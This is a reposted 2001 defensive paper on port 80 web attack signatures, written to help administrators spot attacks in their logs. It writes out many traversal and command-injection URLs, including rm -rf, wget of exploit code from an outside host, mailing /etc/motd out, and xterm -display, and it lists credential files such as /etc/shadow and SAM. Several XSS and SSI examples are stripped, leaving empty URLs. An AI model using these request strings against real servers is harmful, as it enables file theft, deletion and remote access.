In My Quest to improve my knowledge in the field of security, I came across this document that I thought was worthy sharing. Note the I's inside the documents refer to the author and not Gridenko.
I. Introduction
II. Common Fingerprints
III. Advanced Fingerprints
IV. Overflows
V. Hex Encoding
VI. Conclusion
I. Introduction:
Port 80 is the standard port for websites, and it can have a lot of different security issues.
These holes can allow an attacker to gain either administrative access to the website,
or even the web server itself. This paper looks at some of the signatures that are used
in these attacks, and what to look for in your logs.
II. Common Fingerprints:
This section has examples of common fingerprints used in exploitation of both web applications,
and web servers. This section is not supposed to show you every possible fingerprint, but instead
show you the majority of what exploits and attacks will look like. These signatures should pick
up most of the known and unknown holes an attacker may use against you. This section also describes
what each signature is used for, or how it may be used in an attack.
"." ".." and "..." Requests
These are the most common attack signatures in both web application exploitation and web server
exploitation. It is used to allow an attacker or worm to change directories within your
web server to gain access to sections that may not be public. Most CGI holes will contain
some ".." requests.
Below is an example.
* http://host/cgi-bin/lame.cgi?file=../../../../etc/motd
This shows an attacker requesting your web servers "Message Of The Day" file. If an attacker
has the ability to browse outside your web servers root, then it may be possible to gather enough
information to gain further privileges.
"%20" Requests
This is the hex value of a blank space. While this doesn't mean youre being exploited, it is
something you may want to look for in your logs. Some web applications you run may use these
characters in valid requests, so check your logs carefully. On the other hand, this request
is occasionally used to help execute commands.
Below is an example.
* http://host/cgi-bin/lame.cgi?page=ls%20-al| (Otherwise known as ls -al common on a Unix system)
The example shows an attacker executing the ls command on Unix and feeding it arguments.
The argument shown reveals an attacker requesting a full directory listing. This can allow
an attacker access to important files on your system, and may help give him an idea as how
to gain further privileges.
"" Requests
This is the hex value of a null byte. It can be used to fool a web application into thinking a
different file type has been requested.
Below is an example.
* http://host/cgi-bin/lame.cgi?page=index.html
The example shown may be a valid request on this machine. If an attacker see's such behavior
he will certainly probe this application to find a hole in it.
* http://host/cgi-bin/lame.cgi?page=../../../../etc/motd
A web application may disallow this request because its checking for the filename to end in
.htm , .html, .shtml, or other file types. A lot of the time the application tells you that this
isn't a valid file type for this application. Often times it will tell an attacker that the file
must end in a certain filename. From here an attacker can gather server paths, filenames and then
possibly gather more information about your system.
* http://host/cgi-bin/lame.cgi?page=../../../../etc/motdhtml
This request tricks the application into thinking the filename ends in one of its predefined
acceptable file types. Some web applications do a poor job of checking for valid file requests
and this is a common method used by attackers.
"|" Requests
This is a pipe character, which is often used in Unix to help execute multiple commands at
a time in a single request.
Example: #cat access_log| grep -F "/../"
(This shows checking in logs of .. requests which are often used by attackers and worms.)
Often times valid web applications will use this character and it may cause
false alarms in your IDS logs. A careful examination of your software and its behavior is a
good idea so that your false alarm rates will go down.
Below are a few examples.
* http://host/cgi-bin/lame.cgi?page=../../../../bin/ls|
This request is asking for the command of ls to be executed.
Below is another variation of this request type.
* http://host/cgi-bin/lame.cgi?page=../../../../bin/ls%20-al%20/etc|
This request is asking for full directory listing of the "etc" directory on a Unix system.
* http://host/cgi-bin/lame.cgi?page=cat%20access_log|grep%20-i%20"lame"
This request is asking for the command of "cat" to be executed and then the command of
"grep" with an argument of -i.
";" Requests
This is the character that allows multiple commands to be executed in a row on a Unix system.
Example: #id;uname -a (This is executing the "id" command followed by the "uname" command)
Often times web applications will use this character and it may be possible to cause false alarms
in your IDS logs. Once again a careful examination of your software and its behavior is a good
idea so that your false alarm rates will go down.
"<" and ">" Requests
These characters are to be checked in logs for numerous reasons, the first being that these
characters are used to append data to files.
Example 1: #echo "your hax0red h0 h0" >> /etc/motd
(This shows a request to write the information into this file.) An attacker may simply use
a request like this to deface your website. The famous RDS exploit by rain.forest.puppy was often
used by attackers to echo information into the websites main page. Check attrition.org and search
for hacked websites with plain white pages with no formatting for an example.
Example 2: http://host/something.php=Hi%20mom%20I'm%20Bold!
This request shows a cross site server scripting attack example. You will notice
the html tags use the "<" and ">" characters. While this type of attack won't grant
an attacker system access, it could be used to fool people into thinking that certain
information on a website is valid. (Of course they would need to visit the link the attacker
wants them to. The request may be masked by encoding the characters in hex so as not to
be so obvious.)
"!" Requests
This character is often used in SSI(Server Side Include) attacks. These attacks may allow an attacker
to have similar results as cross site scripting exploitation does if the attacker fools a user into
clicking on a link.
Below is an example.
http://host1/something.php=
This is an example of what an attacker may do. This is basically including a file
from host2 and making it appear to be coming from host1.
(Of course they would need to visit the link the attacker wants them to. The request
may be masked by encoding the characters in hex so as not to be so obvious)
It also may allow him to execute commands on your system with the privileges of your web server user.
Below is an example.
http://host/something.php=
This is executing the command of "id" on the remote system. This is going to show
the user id of the web server which is usually user "nobody" or "www".
It may also allow the inclusion of hidden files.
Below is an example.
http://host/something.php=
This is including the .htpasswd file. This file isn't normally allowed to be viewed by the world,
and apache even has a built in rule to deny requests to .ht. The SSI tag bypasses this and can cause
security problems.
"
This is often used while trying to insert php into a remote web application. It may be possible
to execute commands depending on server setup, and other contributing factors.
Below is an example.
http://host/something.php=
On a poorly written php application it may execute this command locally on the remote host under
the privilege of the web server user.
An addition to this chapter is that an attacker may encode these requested with hex. Check
for anything out of the ordinary and research anything suspicious.
"`" Requests
The backtick character is often used in perl to execute commands. This character isn't normally
used in any valid web application, so if you see it in your logs take it very seriously.
Below is an example.
http://host/something.cgi=`id`
On a poorly written web application written in perl this would execute
the "id" command.
III. Advanced Signatures:
This section focuses more on the commands an attacker executes, along with files which may
be requested, and how to detect if youre vulnerable to remote command execution. While this
isn't a complete list of commands or files an attacker may request it will give you a good
idea of what is happening, or being attempted against your system.
* Common commands an attacker or worm may execute.
"/bin/ls"
This is the binary of the ls command. It is often requested in full paths for a lot of common
web application holes. If you see this request anywhere in your logs its a good chance
your system is effected by remote command execution holes. This isn't always a problem and
could be a false alarm. Once again a study of your web application is essential. If possible,
test the same request that showed up in your logs and check the output for any possible execution.
Example: http://host/cgi-bin/bad.cgi?doh=../../../../bin/ls%20-al|
Example: http://host/cgi-bin/bad.cgi?doh=ls%20-al;
"cmd.exe"
This is the windows shell. An attacker if he has access to run this script will
pretty much be able to do anything on a windows machine depending on server permissions.
Most internet worms involving port80 use cmd.exe to help spread infection of themselves
to other remote systems.
http://host/scripts/something.asp=../../WINNT/system32/cmd.exe?dir+e:\
"/bin/id"
This is the binary of the id command. his is often requested in full paths for a lot of common
web application holes. If you see this request anywhere in your logs theres a good chance
your system is effected by remote command execution holes. This isn't always a problem and
could be a false alarm. This command shows you what user you are along with information
on which groups you belong to. If possible test the same request that showed up
in your logs and check the output for any possible execution.
Example: http://host/cgi-bin/bad.cgi?doh=../../../../bin/id|
Example: http://host/cgi-bin/bad.cgi?doh=id;
"/bin/rm"
This is the binary of the rm command. This is often requested in full paths for a lot of common
web application holes. If you see this request anywhere in your logs theres a good chance
your system is affected by remote command execution holes. This isn't always a problem and
could be a false alarm. This command, on the other hand, allows deletion of files and is very
dangerous if either used improperly, or by an attacker. If possible, test the same request that
showed up in your logs and check the output for any possible execution. If its requesting an
important filename, you may want to use judgment before doing this. If its deleting the file
name stupid.txt, and it doesn't appear to exist within the website it was requested from, create
the file and test it.
Example: http://host/cgi-bin/bad.cgi?doh=../../../../bin/rm%20-rf%20*|
Example: http://host/cgi-bin/bad.cgi?doh=rm%20-rf%20*;
"wget and tftp" commands
These commands are often used by attackers and worms to download additional files,
which may be used in gaining further system privileges. wget is a Unix command which may
be used to download a backdoor. tftp is a Unix and NT command which is used to download
files with. Some IIS worms used this tftp command to download a copy of themselves to an
infected host to keep spreading itself.
Example: http://host/cgi-bin/bad.cgi?doh=../../../../path/to-wget/wget%20http://host2/Phantasmp.c|
Example: http://host/cgi-bin/bad.cgi?doh=wget%20http://www.hwa-security.net/Phantasmp.c;
"cat" command
This command is often used to view contents of files. This could be used
to read important information such as configuration files, password files,
credit card files, and anything else you can think of.
Example: http://host/cgi-bin/bad.cgi?doh=../../../../bin/cat%20/etc/motd|
Example: http://host/cgi-bin/bad.cgi?doh=cat%20/etc/motd;
"echo" command
This command is often used to append data to files such as index.html.
Example: http://host/cgi-bin/bad.cgi?doh=../../../../bin/echo%20"fc-#kiwis%20was%20here"%20>>%200day.txt|
Example: http://host/cgi-bin/bad.cgi?doh=echo%20"fc-#kiwis%20was%20here"%20>>%200day.txt;
"ps" command
This command shows a listing of running processes. It can tell an attacker
if the remote host is running any security software, and also give them ideas
as to other security holes this host may have.
Example: http://host/cgi-bin/bad.cgi?doh=../../../../bin/ps%20-aux|
Example: http://host/cgi-bin/bad.cgi?doh=ps%20-aux;
"kill and killall" commands
These commands are used to kill processes on a Unix system. An attacker may use these to stop
a system service or program. An attacker may also use this command to help cover his tracks if
an exploit he used forked a lot of child processes or crashed abnormally.
Example: http://host/cgi-bin/bad.cgi?doh=../bin/kill%20-9%200|
Example: http://host/cgi-bin/bad.cgi?doh=kill%20-9%200;
"uname" command
This command is often used to tell an attacker the hostname of the remote system.
Often times a website is hosted on a ISP and this command can get an idea of which ISP
he may have access to. Usually uname -a is requested and it may appear in logs as "uname%20-a".
Example: http://host/cgi-bin/bad.cgi?doh=../../../../bin/uname%20-a|
Example: http://host/cgi-bin/bad.cgi?doh=uname%20-a;
"cc, gcc, perl, python, etc..." Compilers/Interpreter commands
The "cc" and "gcc" commands allow compilation of programs. An attacker
may use wget, or tftp to download files, and then use these compilers
to compile the exploit. From here anything is possible, including
local system exploitation.
Example: http://host/cgi-bin/bad.cgi?doh=../../../../bin/cc%20Phantasmp.c|
Example: http://host/cgi-bin/bad.cgi?doh=gcc%20Phantasmp.c;./a.out%20-p%2031337;
If you see a request for "perl" or "python" it may be possible
the attacker downloaded a remote perl or python script, and is trying to locally
exploit your system.
"mail" command
This command may be used by an attacker to email files to an email address
the attacker owns. It may also be used to spam from, and spamming in this manner
may not be very easy to detect.
Example: http://host/cgi-bin/bad.cgi?doh=../../../../bin/mail%20attacker@hostname%20<<%20/etc/motd|
Example: http://host/cgi-bin/bad.cgi?doh=mail%20steele@jersey.whitehouse.gov%20<
"xterm/Other X application" commands
Xterm is often used to help gain shell access to a remote system.
If you see this in your logs take it very seriously as a possible
security breach. Look for a request in your logs which contains
"%20-display%20" in it. This fingerprint is often used to help
launch xterm or any other X application to a remote host.
Example: http://host/cgi-bin/bad.cgi?doh=../../../../usr/X11R6/bin/xterm%20-display%20192.168.22.1|
Example: http://host/cgi-bin/bad.cgi?doh=Xeyes%20-display%20192.168.22.1;
"chown, chmod, chgrp, chsh, etc..." commands
These commands allow changing of permissions on a Unix system.
Below is a list of what each does.
chown = allows setting user ownership of a file.
chmod = allows file permissions to be set.
chgrp = allows group ownership to be changed.
chsh = allows a user to change the shell that they use.
Example: http://host/cgi-bin/bad.cgi?doh=../../../../bin/chmod%20777%20index.html|
Example: http://host/cgi-bin/bad.cgi?doh=chmod%20777%20index.html;
Example: http://host/cgi-bin/bad.cgi?doh=../../../../bin/chown%20zeno%20/etc/master.passwd|
Example: http://host/cgi-bin/bad.cgi?doh=chsh%20/bin/sh;
Example: http://host/cgi-bin/bad.cgi?doh=../../../../bin/chgrp%20nobody%20/etc/shadow|
* Common files an attacker will request.
"/etc/passwd" File
The system password file. This is usually shadowed and will not provide encrypted passwords
to an attacker. It will, on the other hand, give an attacker an idea as to valid usernames,
system paths, and possibly sites hosted. If this file is shadowed often times an attacker
will look in the /etc/shadow file.
"/etc/master.passwd"
The BSD system password file that contains the encrypted passwords. This file is only readable
by the root account but an inexperienced attacker may check for the file in hopes of being
able to read it. If the web server runs as the user "root" then an attacker will be able to
read this file and the system administrator will have a lot of problems to come.
"/etc/shadow"
The system password file that contains the encrypted passwords. This file is only readable
by the root account but an inexperienced attacker may check for the file in hopes of being
able to read it. If the web server runs as the user "root" then an attacker will be able to
read this file and the system administrator will have a lot of problems to come.
"/etc/motd"
The system "Message Of The Day" file contains the first message a user see's when they login
to a Unix system. It may provide important system information an administrator wants the users
to see, along with the operating system version. An attacker will often check this file
so that they know what the system is running. From here they will research the OS and gather
exploits that can be used to gain further access to the system.
"/etc/hosts"
This file provides information about ip addresses and network information. An attacker can
use this information to find out more information about your system/network setup.
"/usr/local/apache/conf/httpd.conf"
The path of this file is different but this is the common path. This is the Apache web server
configuration file. It gives an attacker an idea of which websites are being hosted along with
any special information like whether CGI or SSI access is allowed.
"/etc/inetd.conf"
This is the configuration file of the inetd service. This file contains
system Daemons that the remote system is using. It also may show an attacker
if the remote system is using a wrapper for each daemon. If a wrapper is found in use
an attacker next will check for "/etc/hosts.allow" and "/etc/hosts.deny", and possibly
modify these files depending on whether he gained further privileges.
".htpasswd, .htaccess, and .htgroup"
These files are used for password authentication on a website. An attacker will try to view
the contents of these files to gather both usernames, and passwords. The passwords are located
in the htpasswd file and are encrypted. A simple password cracker and some time on the other hand
will grant an attacker access to certain password protected sections of your website, and possibly
other account. (A lot of people use the same username and password for everything, and often times
this can allow an attacker access to other accounts this user may have.)
"access_log and error_log"
These are the log files of the apache web server. An attacker will often times
check logs to see what has been logged of both his own requests as well as others.
Often times an attacker will edit these logs and remote any reference to his hostname.
It can become difficult to detect if an attacker has breached your system via port80
if these files aren't backed up or dual logged.
"[drive-letter]:\winnt\repair\sam._ or [drive-letter]:winnt\repair\sam"
This is the name of the Windows NT password file. An attacker will often request this file
if remote command execution is not possible. From here he would run a program like "l0pht crack"
to crack the password on the remote windows machine. If the attacker manages to crack the administrator
password, then the remote machine is free for the taking.
IV. Overflows:
I'm not going to get into buffer overflows too much in this paper, but I will show examples
of what types of behavior to look out for. Buffer overflows can often be obfuscated by encoding
and other tricks.
Below is a simple example.
Example:
http://host/cgi-bin/helloworld?type=AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
This shows an attacker sending a lot of A's to your application to test it for a buffer overflow.
A buffer overflow can grant an attacker remote command execution. If the application is suid
and owned by root this could allow full system access. If it is not suid them it would grant
then possibly command execution as the user id of the web server.
The variants of what a buffer overflow looks like are great and this paper isn't going to
cover every possible example. It is a good idea to check your logs regularly. If you see
huge requests and your site normally gets small requests, it could possibly be a buffer
overflow attempt from an attacker, or possibly a new internet worm variant hitting your
machine.
V. Hex Encoding:
With all the references made above to fingerprints, attackers know that IDS systems often
check for such requests in a very literal manner. A lot of the time an attacker encodes
his request in hex, so that the IDS system will overlook the request. The CGI scanner known
as Whisker is a great example of this. If you ever view your logs and notice a large
amount of hex, or unusual characters, then its possible an attacker has attempted to exploit
your system in some manner. A fast way to check to see what the hex means is to copy it
from your logs, then paste it into your browser while visiting your site. If you do not
have custom 404 pages, then the hex will we translated and you will be able to see exactly
what the request is, along with its output. If you dont want to risk this, then a simple
man ascii will provide you with the proper encodings.
VI. Conclusion:
This paper doesn't cover every port 80 exploit but it covers the most common types of
attacks. It also tells you what to check for in your logs, and an idea of what to add to
your IDS rules. It is written to help the web server administrator get an idea of what
to look out for. I also hope this paper helps web developers write better web applications.
Courtersy of:
admin@cgisecurity.com.
Published to the Public November 2001
Copyright November 2001 Cgisecurity.com